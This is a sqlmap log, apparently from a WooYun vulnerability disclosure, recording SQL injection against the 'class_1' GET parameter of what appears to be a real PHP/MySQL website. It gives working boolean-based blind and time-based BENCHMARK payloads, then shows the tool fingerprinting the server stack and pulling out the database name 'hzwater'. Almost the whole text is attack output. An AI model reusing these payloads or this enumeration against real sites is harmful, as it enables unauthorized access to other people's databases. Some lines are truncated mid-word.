 Parameter: class_1 (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_1=3 AND 5288=5288&class_2=
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: class_1=3 AND 4109=BENCHMARK(5000000,MD5(0x77507853))&class_2=
---
[20:32:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.5, Apache 2.0.59
back-end DBMS: MySQL 4
[20:32:59] [WARNING] information_schema not available, back-end DBMS is MySQL
5. database names will be fetched from 'mysql' database
[20:32:59] [INFO] fetching number of databases
[20:32:59] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[20:32:59] [INFO] retrieved:
[20:32:59] [WARNING] time-based comparison requires larger statistical model,
ease wait...........................
[20:33:06] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
[20:33:06] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast' or switch '--hex'
[20:33:06] [ERROR] unable to retrieve the number of databases
[20:33:06] [INFO] falling back to current database
[20:33:06] [INFO] fetching current database
[20:33:06] [INFO] resumed: hzwater
available databases [1]:
[*] hzwater
www.wooyun.org